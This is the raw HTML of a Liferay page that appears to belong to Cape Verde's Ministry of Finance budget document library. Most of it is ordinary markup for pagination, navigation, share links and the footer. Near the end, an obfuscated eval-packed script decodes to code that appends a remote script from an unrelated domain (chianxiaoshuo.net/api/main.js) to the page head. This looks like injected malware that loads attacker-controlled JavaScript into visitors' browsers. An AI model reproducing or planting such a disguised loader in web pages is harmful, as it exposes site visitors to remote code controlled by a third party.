href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=16" onclick="">16</a> </li> </ul> </div> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=17" onclick="">17</a> </li> <li class="active"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=18" onclick="">18</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=19" onclick="">19</a> </li> <li class=""> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=19" onclick=""><span class="icon-caret-right"></span></a> </li> </ul> </div> </div> </div> </div> <input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=%7BfolderId%7D&amp;p_auth=Qk5t6FzX" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=%7BfolderId%7D&amp;p_auth=Qk5t6FzX" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=%7BfolderId%7D&amp;p_auth=Qk5t6FzX" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item selected active" id="layout_76094" role="presentation"> <a aria-labelledby="layout_76094" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/orcamento' role="menuitem"> <span class="text-truncate"> Orçamento do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_76095" role="presentation"> <a aria-labelledby="layout_76095" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios' role="menuitem"> <span class="text-truncate"> Divulgação de Relatórios </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_76097" role="presentation"> <a aria-labelledby="layout_76097" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/contas-do-estado' role="menuitem"> <span class="text-truncate"> Conta Geral do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145366" role="presentation"> <a aria-labelledby="layout_145366" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte' role="menuitem"> <span class="text-truncate"> Provedor Cidadão/Contribuinte </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_2720653" role="presentation"> <a aria-labelledby="layout_2720653" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es' role="menuitem"> <span class="text-truncate"> Privatizações, PPP e Concessões </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&p_r_p_resetCur=false&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&p_r_p_resetCur=false" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&p_r_p_resetCur=false" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&p_r_p_resetCur=false&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66096&amp;redirect=%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D18" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1767499587547"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/GovernodeCaboVerde" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="https://twitter.com/CaboVerde_Gov" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/@Mnist%C3%A9riodasFinan%C3%A7asedoFomento/videos" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="https://www.mf.gov.cv/web/mf/missao">Missão</a></li> <li><a href="https://www.mf.gov.cv/web/mf/estrutura-organica">Estrutura Orgânica</a></li> <li><a href="https://www.mf.gov.cv/web/mf/o-ministro">Ministro</a></li> <li><a href="https://www.mf.gov.cv/web/mf/antigos-ministros">Ministros Anteriores</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.mf.gov.cv/web/dnre">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://ecompras.gov.cv">Compras Públicas</a></li> <li><a href="https://www.mf.gov.cv/web/dnocp">Direcção Nacional do Orçamento e Contabilidade Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="http://governo.cv/">Governo de Cabo Verde</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">CaboVerdeF4Dev</a></li> <li><a href="http://peds.gov.cv/">PEDS</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-intranet-mf">Intranet</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-para-intranet-gmf">Intranet GMF</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 2008</p> </div> <a href=""> <p>mfgeral@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1767488478192' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1767488478192' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1767488478192' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1767488478192' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1767488478192' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d18";
Liferay.currentURLEncoded="%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D18";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");document.getElementById("mm").children[0].onclick();</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
